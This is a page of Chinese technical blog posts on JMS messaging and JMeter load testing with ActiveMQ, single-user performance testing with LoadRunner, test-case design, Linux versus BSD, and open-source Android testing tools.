订阅(subscription):消息订阅分为非持久订阅(non-durable subscription)和持久订阅(durable subscrip-tion),非持久订阅只有当客户端处于激活状态,也就是和JMS Provider保持连接状态才能收到发送到某个主题的消息,而当客户端处于离线状态,这个时间段发到主题的消息将会丢失,永远不会收到。持久订阅时,客户端向JMS注册一个识别自己身份的ID,当这个客户端处于离线时,JMS Provider会为这个ID保存所有发送到主题的消息,当客户再次连接到JMS Provider时,会根据自己的ID得到所有当自己处于离线时发送到主题的消息。
Topic:主题由JMS Provider管理,主题由主题名识别,客户端可以通过JNDI接口用主题名得到一个主题对象。JMS没有给出主题的组织和层次结构的定义,由JMS Provider自己定义。
TemporaryTopic:临时主题由TopicConnection创建,而且只能由创建它的TopicConnection使用。临时主题不能提供持久订阅功能。
TopicConnectionFactory:客户端用TopicConnectionFactory创建TopicConnection对象。
TopicConnection:TopicConnection是一个到JMS Pub/Sub provider的连接,客户端可以用TopicConnection创建TopicSession来发布和订阅消息。
TopicSession:TopicSession提供一些方法创建TopicPublisher、TopicSubscriber、TemporaryTopic 。它还提供unsubscribe方法取消消息的持久订阅。
TopicPublisher:客户端用TopicPublisher发布消息到主题。
TopicSubscriber:客户端用TopicSubscriber接收发布到主题上的消息。可以在TopicSubscriber中设置消息过滤功能,这样,不符合要求的消息不会被接收。
Durable TopicSubscriber:如果一个客户端需要持久订阅消息,可以使用Durable TopicSubscriber,TopSession提供一个方法createDurableSubscriber创建Durable TopicSubscriber对象。
恢复和重新派送(Recovery and Redelivery):非持久订阅状态下,不能恢复或重新派送一个未签收的消息。只有持久订阅才能恢复或重新派送一个未签收的消息。
TopicRequestor:JMS提供TopicRequestor类简化消息的收发过程。TopicRequestor的构造函数有两个参数:TopicSession和topic。TopicRequestor通过创建一个临时主题来完成最终的发布和接收消息请求。
可靠性(Reliability):当所有的消息必须被接收,则用持久订阅模式。当丢失消息能够被容忍,则用非持久订阅模式。
在pub/sub消息模型中,消息被广播给所有订阅者。订阅者可以同步接收消息也可以异步接收消息,消息的同步接收是指客户端主动去接收消息,消息的异步接收是指当消息到达时,主动通知客户端。
使用JMeter测试JMS
JMeter是Apache开发的一款小巧易用的开源性能测试工具,由java语言开发。JMeter不仅免费开源而且功能强大、易于扩展,如果有一定Java开发基础的话还可以在JMeter上做扩展开发新的插件等,几乎能满足各种性能测试需求。JMeter中使用Sampler元件(取样器)来模拟各种的类型的请求数据格式,类似于LR中的协议(比LR中的协议概念更广),如:http、ftp、soap、tcp等等。JMeter中支持的JMS Point-to Point、JMS Publisher和JMS Subscriber分别用于发送JMS的PTP消息和PUB/SUB消息,因此可以选择使用JMeter来测试JMS。
MOM(消息中间件)作为消息数据交换的平台,也是影响应用执行效率的潜在环节。在Java程序中,是通过JMS与MOM进行交互的。作为Java实现的性能测试工具JMeter也能使用JMS对应用的消息交换和相关的数据处理能力进行测试。在整个测试过程中,JMeter测试的重点是消息的产生者和消费者的能力,而不是MOM本身。JMeter虽然能使用JMS对MOM进行测试,但是它本身并没有提供JMS需要使用的包(实现类)。因此在使用JMeter测试JMS时需要使用到具体的MOM的相关jar包。以下结合流行的开源消息中间件ActiveMQ来演示如何使用JMeter来实现对JMS的测试。
1、安装并启动ActiveMQ服务
2、测试前的准备
使用JMeter进行压力测试时,所有的JMeter依赖的包需要复制到%JMETER_HOME%/lib目录下。对于ActiveMQ来说,就是复制%ACTIVEMQ_HOME%/lib目录下jar包,可根据实际情况来考虑是否复制。JMeter在测试时使用了JNDI,为了提供JNDI提供者的信息,需要提供jndi.properties。同时需要将jndi.properties放到JMeter的%JMETER_HOME%/lib和%JMETER_HOME%/bin目录中,还需要将jndi.properties与%JMETER_HOME%/bin目录下的ApacheJMeter.jar打包在一起。对于ActiveMQ,jndi.properties的演示内容如下:
1 #java.naming.factory.initial = org.activemq.jndi.ActiveMQInitialContextFactory 2 java.naming.factory.initial = org.apache.activemq.jndi.ActiveMQInitialContextFactory 3 java.naming.provider.url = tcp://localhost:61616 4 5 #指定connectionFactory的jndi名字,多个名字之间可以逗号分隔。 6 #以下为例: 7 #对于topic,使用(TopicConnectionFactory)context.lookup("connectionFactry") 8 #对于queue,(QueueConnectionFactory)context.lookup("connectionFactory") 9 connectionFactoryNames = connectionFactory 10 11 #注册queue,格式: 12 #queue.[jndiName] = [physicalName] 13 #使用时:(Queue)context.lookup("jndiName"),此处是MyQueue 14 queue.MyQueue = example.MyQueue 15 16 #注册topic,格式: 17 # topic.[jndiName] = [physicalName] 18 #使用时:(Topic)context.lookup("jndiName"),此处是MyTopic 19 topic.MyTopic = example.MyTopic |
3、测试JMS的PTP模型
对于点对点模型,JMeter只提供了一种Sampler:JMS Point-to-Point。如图所示建立测试计划:
QueueConnection Factory:连接工厂,输入jndi配置文件中配置的connectionFactory
JNDI name Request queue:请求队列名,输入jndi配置文件中配置的MyQueue
JNDI name Receive queue:接收队列名,输入jndi配置文件中配置的MyQueue
Content:消息内容,比如输入:this is a test
Initial Context Factory:输入org.apache.activemq.jndi.ActiveMQInitialContextFactory
Provider URL:提供者URL,即安装的ActiveMQ的服务地址tcp://yourIP:61616
运行调试时通过监视器元件查看是否发送成功,如下说明发送成功:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
开始着手全球性IT转型项目对于任何组织来说都是一件即兴奋又富有挑战的事情。当然,降低失败风险是整个项目的主要目标之一。而
测试是能明显帮助降低失败几率的活动之一。
本文介绍了与传统多用户
性能测试所不同的测试方法;尽管所使用的工具相同,但该方法结合了现代数据可视化技术,从而早早就能对那些可能存在有“沉睡着的”性能问题的特定位置及应用程序区域有所洞察。
大多数项目会首先专注于功能,然后才是其它。使用类似HP
LoadRunner或Neotys Neoload这类测试工具的多用户性能测试往往属于测试循环后期才会发生的活动。很多时候会与UAT并行发生,而这时新系统已经暴露给终端用户了。因此在性能测试时发现性能问题的几率很高,修复的几率却很低。因为这种情况下,通常距离上线时间已所剩无几。
多用户性能测试通常发生于项目后期的原因有多种,根据项目的不同而不同。以下两个原因最为常见:
1.多用户性能测试要求工具和自动化。自动化性能测试脚本所需的资源只有在性能测试即将开始时才有望存在,即应用程序达到“稳定”的开发状态时。假如自动化一个性能测试脚本需要2天的话,那么拥有多个测试脚本(比如:10至20个)就要花费大量的时间或人力。为了不破坏当前在性能测试脚本开发上所花费的资源,该阶段不允许修改应用程序。所造成的结果就是:开发阶段的任何延迟或需要对代码进行大量的修改都将进一步延误性能测试,这给执行带来了风险,也不能及时提供相应价值。
2.多用户性能测试需要一个类产品环境。尤其是处于IT转型的项目,这样的环境不一定在项目初期就存在,需要时间、精力和金钱去构建。但与之竞争的是早期测试周期中所有其它必需的对测试环境的配置和那些“真正办事的”功能。对项目而言,绝对需要类产品环境的最早一刻是测试部署时(即彩排时刻)。而这时要想让性能测试对项目成果产生正面影响已为时过晚。
作为降低风险的活动,性能测试是绝对必要的。真正的挑战在于如何以不同方式进行,这样可以在有更多时间和预算时就能解决与性能相关的问题。性能测试应在测试生命周期内更频繁地被执行,同时与主要发布周期相互协调,从而提供更好的投资回报,并不断地帮助降低项目风险。
以下这些目标很可能与大部分IT转型项目的目标类似:
1.现代化 全球IT通过更新ERP和CRM应用程序到最新版本,为未来创新铺平了道路。
2.合理化 优化应用程序以降低成本和复杂性
3.集中化 集中化IT基础架构以降低成本和提高灵活性
本文所要说明的方法曾被一个处于IT转型的项目采用,该项目运行于一个中等规模企业,该企业在全球范围内运营,世界各地的办事处数量也在不断扩大。其通过标准的客户关系管理系统(CRM)和企业资源规划(ERP)应用程序, 在本地办公室内面对面地处理与客户的业务。
这两个应用程序的共同关键属性是显示大量数据给用户的同时,执行关键业务流程。此外,这些面向客户的业务流程还需要输入大量数据集(数百个记录/业务流程),然后在彼此上层处理。在以前使用大量数据集的测试业务流程往往只计划发生于用户验收测试(UAT)。其主要原因是:想在允许时间内覆盖所有必需测试集而手动输入数据的话,太费时间。数据迁移
工作流被指定来为UAT传输这些数据,但是由于延迟,我们往往要等到UAT开始时才能期望用得上这些数据。
之前版本的CRM解决方案已经报告存在性能问题。当时该CRM已经集中化,并应用于世界各地的多个办公室。这些性能问题因地点而异,分布于不同的功能块;而且是由终端客户报告出来的,没有具体的测试或时间可供参考。
相反,之前的ERP解决方案是独立安装于各个地区或国家的,目前还没报告有性能问题。但是集中运行这两个应用程序的话,不由得让人担忧其性能,尤其在处理数据输入、扫描和打印等活动时。
可拓展性测试虽然是多用户性能测试的一个关键点,但却算不上该项目的关注点。以市场为导向的标准软件在实施时尽量地减少定制,并在产品环境中配置大小正好的基础设施服务器。
非功能性需求被定义为该项目的一部分,却需要被验证。该组织多年前曾购买过HP LoadRunner作为性能测试的首选工具。但由于预算的限制,后来并未在测试工具上做进一步的投资。
综合考虑各方面的限制和需求,该项目将以下这些定义为性能测试的主要目标:
1.度量 度量来自不同办公地点的应用程序的性能。
2.对比 与非功能需求的性能结果进行对比。
3.改进 为潜在的改进提供建议。
该解决方案从单一用户角度出发进行性能测试。对关键业务流程的测试将在数个月内以真实的、自动化的形式在世界各主要地点进行,同时还覆盖了各主要发布周期。现代可视化技术将显著地减少分析及诠释测试结果,还有呈现到
项目管理团队的时间。该单一用户性能测试方法相比于“传统的”多用户性能测试有以下众多优点:
1.不需要类似产品一样的环境,可以使用任一现有测试环境。
2.其迭代方法允许性能测试脚本随着应用程序的发展而不断成熟,频繁的使用带来了良好的投资回报。与其冒着无法及时交付测试结果的极大风险而在短期内将大量预算花费在聘请众多性能测试脚本编写者上,这些费用大可以用于长期聘请一两位性能测试脚本编写者。
3.并非所有性能测试脚本都要同时准备好,并运行。
4.无需工作负载配置文件。
5.一旦类产品环境可用,自动化脚本可重用于多用户性能测试。
6.相比于手动测试,由于数据创建是自动的,单一用户性能测试可以在业务流程中使用更多更真实的数据量。
单一用户性能测试解决方案在执行时用到以下工具和方法:
1.资源上的限制决定了客户端的执行性能(比如:渲染时间)将不被考虑在内。这将通过在客户机上使用Profilers来完成(谷歌开发者工具),或将功能测试自动化工具结合类似WireShark等网络协议分析器。测试最初只专注于包括网络时间在内的服务器响应时间。
2.每个办公地点都会有两个用户配有已识别好的台式机,机器上装有HP的Load Generator软件。来自同一地点的两组测量数据保证了所收集数据的正确率。如果在任何时候两台机器针对相同活动所收集的数据都相差很多,我们就可以认为是本地用户设置出了问题。这不需要额外的硬件投资,也能从真实用户地点收集到响应时间测量值,因此特别真实。在该测试中所用到的脚本也能在多用户性能测试中复用,为性能测量提供统一、可重复的方法。不需要支付其它附加的测试工具许可证费用。
3.每个办公地点和数据中心的HP Load Generator分别以每15/1分钟频率执行性能测试脚本,确保我们不会稀里糊涂地陷入到执行多用户性能测试的陷阱中。其主要目的是将测试系统中的并发降到最低。从数据中心获取的测量数据扮演着“基准值”的角色,换句话说就是所谓的参考点。因此不同办公地点间的响应时间与“基准值”的不同可被假定为终端用户总体响应时间中与地点相关的那一部分,具体包括影响终端用户性能体验的网络延迟、路由、繁琐性及大小等等。“基准值”代表了服务器时间的具体值。根据测试环境的配置,从该测量数据中获取的结论可以用来判断是否存在与测试环境设置相关的问题。总体上的建议是测试环境应只水平地与产品环境版本进行缩放,而CPU速度、每个并发用户的内存及硬盘等输入输出速度应当与产品环境相当。这样我们就就可以很容易的假设”基准值”就是服务器的实际性能.
4.监测网络延迟(ICMP)和路由(tracert),并将其作为标准HPLoadRunner客户端吞吐量的一部分。这三个测量值的组合允许我们评估网络、路由和带宽限制的质量。
5.通过使用较低层的HP LoadRunner Web/HTML协议,应用程序的繁琐性将自动被记录,其影响也可评估出。而使用类似Ajax True Client协议这样较高层的HP LoadRunner协议,在检测繁琐度时则需要额外的精力和工具(比如:Wireshark或Google 开发者工具集)。
该整体SUPT方法可以通过使用其他性能测试或类似HP Business Availability Centre(HP BAC)这样的性能监控工具以类似的方法来执行。
为了收集有价值且有效的数据,我们在所有办公地点将所有性能测试脚本执行上一段足够长的时间。每个地点都使用两个Load Generator的策略让我们对测试结果更有自信,也帮助我们定位及解决用户在配置上的不同。
“基准值”允许我们在不同环境上执行测试,比如:系统集成、用户验收或预产品等环境,通过对比不同地点的响应时间及相应数据中心的响应时间,我们可以区分出特定性能问题来自应用程序,还是环境或地点。
但要想使之成为可能的先决条件是在数据中心每隔一分钟执行一遍性能测试脚本的循环。而其他所有地点则会每15分钟循环一遍(每个地点间交错开1分钟的间隔)。目的在于观察服务器和远程地点在执行相同流程时响应时间的不同,而不是让服务器超载。
一旦结果出来,我们要面对的挑战是如何尽快有效地分析这些数据并为以下内容提供信息和分析数据:
1.性能最差的地点。
2.性能最差的测试脚本(业务流程)。
3.针对非功能需求的性能(SLAs)。
4.可被网络管理团队定位的路由和网络延迟信息。
5.针对如何改进性能所提出的建议。
SUPT的结果是由每个地点每一个事务响应时间而组成的大数据表。我们选择第90百分位作为响应时间的代表值。
圆形可视化
我们所面临的挑战是找到能快速分析这些数据的工具。查看过各种各样可视化工具及技术之后,我遇到了Mike Bostoks的“D3”项目,从那找到了圆形可视化及Circos,从而发现完成这一工作的最佳工具。
“Circos是将数据和信息可视化的软件包。它以圆形布局可视化数据,这使得Circos成为研究事务或地点间关系的理想工具,也是展示图表的理想工具。圆形布局除了美观外,还有其它的有利因素。”
有不少工具可让Circos更易于使用,Table Viewer tool就是其中一个,在网上就可以找到。
建议在Linux上下载并配置Circos。第一次分析时,最简单的方式是使用这里的Table Viewer tool的在线版本。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1. LR 11.5版本支持直接录制,用于客户端主动发起交易,服务器端返回请求
2. websocket录制,被动接收,时刻会有监听,一旦监听到有新的东西,会主动推过来,即基于html5
zx写脚本写两套,一个是LR录制的,一个是基于Jquery开发的。Jquery是基于JS的,通过脚本实现的。JS依赖于IE,在IE环境里执行的。模拟这个过程
交易路径的选取原则:
1. 按照交易路径的复杂度
2. 交易路径的典型性
接入端,一旦APP发布出来后,很多用户会用到,有些消耗服务器端资源,有些消耗客户端资源(关键字:websocket
Android 被动 主动)
拿着pad转的投保经理,前端提交的信息,到后端走的只是调用不同的接口,本质上走的也是http协议。
接口测试就是拼报文,报文格式不同,有的是xml报文,有的是json格式。后端报文格式(atm机、柜面接入的、pos)使用8583,前端不能用,基于xml格式的,json格式。
加密这个问题:接入端发起的是明文,然后要看是什么类型的加密:如果是封装在LR交易线里的,则自己做加解密,返回的也是明文;而对于mq这种是敏感字段加密,送过去后服务器不进行二次加密,直接对密文直接解析;因此前端需要加解密;
1、如何测试db2数据库与中间件连接方式下,总帐凭证的保存效率:was中间件,使用的是was数据源;ibm的中间件--连接数
数据库缓存 超时时间
2、如何监控中间件与数据库连接的并发书和事务数:连接池的连接数;数据库这块儿事务的提交数,awr方式
B2B 使用https 就是有个设备,请求过去转一圈,LR端只需要把HTTP换成HTTPS就成
B2C 使用http
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
本人打算在博客园开博,但平时收集和整理资料都在OneNote中,又不想在写博客时还要进行复制粘贴操作,于是就想到了Microsoft Office自带的博客发布功能。在此做了一下
测试,发布了此博文。
操作说明:(本人使用的Microsoft Office 2013)
选择要发布的OneNote页面;
点击"文件——发送——发送到博客"
此时会打开一个Word页面,若还没有添加帐户,则可以"注册"一个. 在弹出的对话框中选择"其它",下一步.如:
在新建帐户页中,在API下拉列表中选择:MetaWebLog.在博客文章URL中输入:http://www.cnblogs.com/用户名/services/metaweblog.aspx,其中用户名为你博客员的用户名.输入帐户信息中填入你博客园的帐号和密码即可.如:
这样你就完成Word对发布Blog的设置,现在你可以方便的书写博客和发布了.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、编写testcase的疑惑
在编写的时候,一直都在考虑什么样的用例才是一个好的用例,如何去评价一个用例的价值?
测试用例是在执行用例时,一个比较重要的过程,它关于一个具体的测试步骤,简单的描述输入的参数、前提条件,预期结果的输出等等,在执行的时候,实际的结果与预期结果是否想吻合;测试用例的设计、编写都是测试当中比较重要的过程;
二、在设计用例时,testcase的设计
按功能点分模块,还是UI界面?
如dashboard中有八个模块,每一个模块来做一个分支处理,然后再到每个模块里面细分,突然觉得每个模块中的很多testcase都是相同的,比如一个模块中有搜索功能,另一个也有搜索功能,是否这两个模块都需要去编写testcase呢?
对于用例标题的设计,个人习惯与用一个动宾短语去写一个testcase,可是想想又觉得你的用例是针对某一个功能而言,而并不是针对某一个操作的,试着努力去用一个名词短语表达这个用例的功能;突然觉得写用例对语文要求高,好吧,对于这种语文水平不咋地的人来说,是一种多大的折磨;
对于手机App的测试,个人觉得是测试里面相对来说比较简单的测试,整个应用的功能都数的过来,一般要考虑的测试点有:
a.断开网络的测试;
b.断开Gps的测试;
c.在操作中突然有来电;
d.在操作中突然有短信;
e.在应用里面,可以多次进行操作某一个功能,检查系统是否会挂掉;
f.当然对于一个
手机应用来说,用户体验是相当重要的;
三、用例总结
具有较高的发现错误的概率,没有多余的操作步骤,看不起既不简单也不复杂,案例是可用来重用与跟踪,确保系统能够满足功能的需求;
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
前置的有环境信息,包括硬件和软件。
然后就是设置和前提。这里的设置,一般包括一个隐形的总体设置。这个总体设置一般在
测试用例中不会说明,由自动化脚本完成。这个总体设置,一般是和demo data关联。是为所有测试用例服务的。第二个
Test Case Setup, 这个Setup是测试用例的Setup, 这部分Setup, 往往是针对General Setup的修改。需要明确的在测试用例报告里面说明。
接下来就是步骤。
然后就是比对实际结果和预期结果的差异,分析测试用例了。
大概就是这样。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、编写testcase的疑惑
在编写的时候,一直都在考虑什么样的用例才是一个好的用例,如何去评价一个用例的价值?
测试用例是在执行用例时,一个比较重要的过程,它关于一个具体的测试步骤,简单的描述输入的参数、前提条件,预期结果的输出等等,在执行的时候,实际的结果与预期结果是否想吻合;测试用例的设计、编写都是测试当中比较重要的过程;
二、在设计用例时,testcase的设计
按功能点分模块,还是UI界面?
如dashboard中有八个模块,每一个模块来做一个分支处理,然后再到每个模块里面细分,突然觉得每个模块中的很多testcase都是相同的,比如一个模块中有搜索功能,另一个也有搜索功能,是否这两个模块都需要去编写testcase呢?
对于用例标题的设计,个人习惯与用一个动宾短语去写一个testcase,可是想想又觉得你的用例是针对某一个功能而言,而并不是针对某一个操作的,试着努力去用一个名词短语表达这个用例的功能;突然觉得写用例对语文要求高,好吧,对于这种语文水平不咋地的人来说,是一种多大的折磨;
对于手机App的测试,个人觉得是测试里面相对来说比较简单的测试,整个应用的功能都数的过来,一般要考虑的测试点有:
a.断开网络的测试;
b.断开Gps的测试;
c.在操作中突然有来电;
d.在操作中突然有短信;
e.在应用里面,可以多次进行操作某一个功能,检查系统是否会挂掉;
f.当然对于一个
手机应用来说,用户体验是相当重要的;
三、用例总结
具有较高的发现错误的概率,没有多余的操作步骤,看不起既不简单也不复杂,案例是可用来重用与跟踪,确保系统能够满足功能的需求;
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一般来讲,测试用例设计的时候可以采用二维的方式归类: 横向:根据对用的FDD进行分类。
纵向:根据测试类型进行分类。
横向
横向的分类主要根据功能模块进行划分。根据产品的不同而有所不同,但是一般每一个测试用例,都能追溯到一个具体的功能需求。具有类似功能需求的测试用例会放在一起,形成一个功能模块的测试集。
纵向
纵向的分类主要根据测试的类型进行分类。主要有以下几种类型:
BAT(Build Acceptance Test) 这类测试用例属于最基本的测试用例。一般都不复杂,但都是非常重要的基本用例。BAT测试用例具有很高的稳定性。BAT的测试用例大概会占测试用例的总数的30%左右。BAT里面的测试用例,往往都是作为Regression测试用例的。BAT的测试用例用例一旦fail, 意味产品有重大缺陷,基本无法发布。对应的测试用例发现的问题,往往为P1的
Bug。
Core(Core Regression Test)
这类测试用例和BAT的测试用例很相似,代表核心功能,重要级别会比BAT要低些。测试用例会比较复杂,一般占整个总数的20%左右。一般Core集里面的测试用例fail, 对应的Bug也往往都是P1。Core和BAT比较难以划分,但是可以将不属于BAT和Func的测试用例划入到这个里面。
Func
这类测试用例往往是对BAT和Core的补充。BAT和Core执行的主要路径的测试用例,那么分支的测试用例往往都设计在Func里面,这类测试用例相对比较多和复杂,占整个测试用例的比例为50%左右。Func集里面测试用例fail, 对应的Bug往往为P2或者P3。
其他一般还会有,UI, Security, Performance, Localization等等。
大致结构和设计如下图:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Linux和BSD都是免费的,开源的,类Unix系统。他们甚至使用很多相同的软件。他们看上去简直就像是一个
操作系统,那么,它们有什么不同吗?
其实,两者之间的不同,远远超出了我们下面提到的这些,尤其是在构建完整操作系统和许可授权的哲学思想上,更是相差甚远。通过这篇短文将可以简单的了解它们之间的不同。
基础
许多人所称的“Linux”实际上不是Linux。Linux从技术上说只是Linux内核,典型的Linux发行版则包括了Linux内核和许多软件。这是为什么Linux有时被称为GNU/Linux。事实上,许多在Linux上使用的软件同样也在BSD上使用。
Linux和BSD都是类UNIX操作系统。我们可以通过阅读类UNIX操作系统历史发现Linux和BSD有不同的谱系。Linux是由LinusTorvalds在芬兰上大学的时候开发的。BSD则代表“BerkeleySoftwareDistribution,伯克利软件套件”,其源于对加州大学伯克利分校所开发的贝尔实验室UNIX的一系列修改,它最终发展成一个完整的操作系统,现在有多个不同的BSD分支。
内核vs.完整操作系统
严格的说,Linux是只是一个内核。制作Linux发行版所要做的
工作就是,汇集那些创建一个完整Linux操作系统所需的所有软件,将它组合成一个像Ubuntu、Mint、Debian、RedHat或者是Arch这样的Linux发行版。有许多不同的Linux发行版。
与此相反的是,BSD这个名字则代表其内核和操作系统。例如,FreeBSD提供了FreeBSD内核和FreeBSD操作系统。它是作为一个单一的项目维护的。换句话说,如果你想要安装FreeBSD,就只有一个FreeBSD可供你安装。如果你想要安装Linux,你首先需要在许多Linux发行版之间选择。
BSD包括一个名为Ports的系统,它提供了一种安装软件包的方式。Ports系统包含了软件包的源代码,所以您的计算机如果想安装软件的话,则需要先编译他们。(如果您曾经使用过以前流行的Gentoo,有点类似那样。)不过,软件包也可以是预安装的二进制形式,以便你不需要花时间和系统资源编译他们就能运行。
许可证
许可证是典型的差异,虽然它不会对大多数人产生影响。Linux使用GNU通用公共许可证,即GPL。如果你修改了Linux内核,并将其分发,你就必须放出您的修改的源代码。
BSD使用BSD许可证。如果你修改了BSD内核或发行版,并且发布它,你根本不需要必须发布其源代码。你可以自由地对你的BSD代码做任何你想做的事情,你没有义务发布的你修改的源代码,当然你想发布也行。
两者都是开放源码的,但是以不同的方式。人们有时会陷入关于哪种许可证是“更自由”的辩论。GPL可以帮助用户以确保他们可以拥有GPL软件的源代码,并限制开发人员迫使他们开放代码。BSD许可证并不能确保用户可以拥有源代码,而是给开发人员选择是否公布代码的权利,即使他们想要把它变成一个闭源项目。
BSD分支
以下是通常认可的三个“主流”BSD操作系统:
FreeBSD:FreeBSD是最受欢迎的BSD,针对高性能和易用性。它支持英特尔和AMD的32位和64位处理器。
NetBSD:NetBSD被设计运行在几乎任何架构上,支持更多的体系结构。在他们的主页上的格言是”理所当然,我们运行在NetBSD上”。
OpenBSD:OpenBSD为最大化的安全性设计的——这不仅仅它宣称的功能,在实践中也确实如此。它是为银行和其他重要机构的关键系统设计的。
还有两个其他的重要BSD操作系统:
DragonFlyBSD:DragonFlyBSD的设计目标是提供一个运行在多线程环境中的操作系统——例如,计算机集群。
Darwin/MacOSX:MacOSX实际上基于Darwin操作系统,而Darwin系统基于BSD。它与其他的BSD有点不同,虽然底层内核和其他的软件是开源代码(BSD代码),但操作系统的大部分是闭源的MacOS代码)。苹果在BSD基础上开发了MacOSX和iOS,这样他们就不必写操作系统底层,就像谷歌在Linux基础上开发android系统一样。
你为什么会选择BSD而不是Linux?
Linux显然比FreeBSD更受欢迎。例如,Linux往往会比FreeBSD更早提供新硬件的支持。BSD有一个兼容包可用,使之能像大多数的其他软件一样原生的执行Linux二进制程序。
如果您使用过Linux,FreeBSD不会让你感觉到太大的不同。如果把FreeBSD作为桌面操作系统,你也可以使用相同的GNOME,KDE或Xfce桌面环境,你也可以在BSD上使用Linux上的大多数的其他软件。有一点需要注意,FreeBSD不会自动安装的图形化桌面,所以你要花相对于Linux更多的心思来照顾你的BSD。BSD更守旧一些。
FreeBSD的可靠性和稳定性也许更适合作为服务器的操作系统。而厂商也会选择BSD而不是Linux作为其操作系统,因为这样他们就不必放出他们修改的代码。
如果你是一个PC桌面用户,你真的不需要太过在意BSD。你可能会喜欢Linux,因为它具有更先进的硬件支持,更容易安装,具有现代操作系统的特点。如果你关注服务器或嵌入式的设备,你可能会更喜欢FreeBSD。
我们可能会听到一些人说他们在桌面电脑上使用FreeBSD,你当然也可能是其中之一!但像Ubuntu或Mint一样的开源操作系统对于多数用户来说更体验良好和更先进些。
当前有很大的趋势是转向
移动应用平台,
Android 是最广泛使用的移动
操作系统,2014 年大约占 80% 以上的市场。在开发 Android 应用的时候要进行
测试,现在市场上有大量的测试工具。
本文主要是展示一系列的开源 Android 测试工具。每个工具都会有相应的简短介绍,还有一些相关的资源。Android 测试工具列表是按照字母来排序的,最后还会介绍几个不是特别活跃的 Android 测试相关的开源项目。
本文提到的开源 Android
软件测试工具包括:Android
Test Kit, AndroidJUnit4, Appium, calabash-android, Monkey, MonkeyTalk, NativeDriver, Robolectric, RoboSpock, Robotium, UIAutomator, Selendroid。
Android Test Kit
Android Test Kit 是一组
Google 开源测试工具,用于 Android 平台,包含 Espresso API 可用于编写简洁可靠的 Android UI 测试。
AndroidJUnit4
AndroidJUnit4 是一个让
JUnit 4 可以直接运行在 Android 设备上的开源命令行工具。
OSChina URL: http://www.oschina.net/p/androidjunit4
Appium
Appium 是一个开源、跨平台的
自动化测试工具,用于测试原生和轻量移动应用,支持 iOS, Android 和 FirefoxOS 平台。Appium 驱动
苹果的 UIAutomation 库和 Android 的 UiAutomator 框架,使用
Selenium 的 WebDriver JSON 协议。Appinm 的 iOS 支持是基于 Dan Cuellar's 的 iOS Auto. Appium 同时绑定了 Selendroid 用于老的 Android 平台测试。
OSChina URL: http://www.oschina.net/p/appium
相关资源
* Appium Tutorial
* Android UI testing with Appium
Calabash-android
calabash-android 是一个基于 Cucumber 的 Android 的功能自动化测试框架。Calabash 允许你写和执行,是开源的自动化移动应用测试工具,支持 Android 和 iOS 原生应用。Calabash 的库允许原生和混合应用的交互测试,交互包括大量的终端用户活动。Calabash 可以媲美 Selenium WebDriver。但是, 需要注意的是
web 应用和桌面环境的交互跟触摸屏应用的交互是不同的。Calabash 专为触摸屏设备的原生应用提供 APIs。
OSChina URL: http://www.oschina.net/p/calabash-android
相关资源
* A better way to test Android applications using Calabash
* Calabash Android: query language basics
Monkey
Monkey 是 Google 开发的 UI/应用测试工具,也是命令行工具,主要针对
压力测试。你可以在任意的模拟器示例或者设备上运行。Monkey 发送一个用户事件的 pseudo-random 流给系统,作为你开发应用的压力测试。
OSChina URL: http://developer.android.com/tools/help/monkey.html
MonkeyTalk
MonkeyTalk 是世界上最强大的移动应用测试工具。MonkeyTalk 自动为 iOS 和 Android 应用进行真实的,功能性交互测试。MonkeyTalk 提供简单的 "smoke tests",复杂数据驱动的测试套件。MonkeyTalk 支持原生,移动和混合应用,真实设备或者模拟器。MonkeyTalk 使得场景捕获非常容易,可以记录高级别,可读的测试脚本。同样的命令可以用在 iOS 和 Android 应用上。你可以记录一个平台的一个测试,并且可以在另外一个平台回放。MonkeyTalk 支持移动触摸和基于手势交互为主的移动体验。点击,拖拽,移动,甚至是手指绘制也可以被记录和回放。
OSChina URL: http://www.oschina.net/p/monkeytalk
相关资源
* Using MonkeyTalk in AndroidStudio
NativeDriver
NativeDriver 是 WebDriver API 的实现,是原生应用 UI 驱动,而不是 web 应用。
OSChina URL: http://www.oschina.net/p/nativedriver
Robolectric
Robolectric 是一款Android单元测试框架,使用 Android SDK jar,所以你可以使用测试驱动开发 Android 应用。测试只需几秒就可以在工作站的 JVM 运行。Robolectric 处理视图缩放,资源加载和大量 Android 设备原生的 C 代码实现。Robolectric 允许你做大部分真实设备上可以做的事情,可以在工作站中运行,也可以在常规的 JVM 持续集成环境运行,不需要通过模拟器。
OSChina URL: http://www.oschina.net/p/robolectric
Additional resources
* Better Android Testing with Robolectric 2.0
Using Robolectric for Android testing – Tutorial
RoboSpock
RoboSpock 是一个开源的 Android 测试框架。提供简单的编写 BDD 行为驱动开发规范的方法,使用Groovy 语音,支持 Google Guice 库。RoboSpock 合并了 Robolectric 和 Spock 的功能。
OSChina URL: http://www.oschina.net/p/robospock
相关资源
* RoboSpock – Behavior Driven Development (BDD) for Android
Robotium
Robotium 是一款国外的Android自动化测试框架,主要针对Android平台的应用进行黑盒自动化测试,它提供了模拟各种手势操作(点击、长 按、滑动等)、查找和断言机制的API,能够对各种控件进行操作。Robotium结合Android官方提供的测试框架达到对应用程序进行自动化的测 试。另外,Robotium 4.0版本已经支持对WebView的操作。Robotium 对Activity,Dialog,Toast,Menu 都是支持的。
OSChina URL: http://www.oschina.net/p/robotium
相关资源
* Robotium – Testing Android User Interface
* Android user interface testing with Robotium – Tutorial
UIAutomator
uiautomator 测试框架提高用户界面(UI)的测试效率,通过自动创建功能 UI 测试示例,可以在一个或者多个设备上运行你的应用。
OSChina URL: http://www.oschina.net/p/uiautomator
相关资源
* Automatic Android Testing with UiAutomator
Selendroid
Selendroid 是一个 Android 原生应用的 UI 自动化测试框架。测试使用 Selenium 2 客户端 API 编写。Selendroid 可以在模拟器和实际设备上使用,也可以集成网格节点作为缩放和并行测试。
OSChina URL: http://www.oschina.net/p/selendroid
相关资源
* Mobile Test Automation with Selendroid
* Road to setup Selendroid and create first test script of android application
* Up and running with: Selendroid
一些停止维护的 Android 测试工具
一些几乎没有继续维护的开源 Android 测试工具项目(至少是最近几个月都没有更新的项目)。
Emmagee
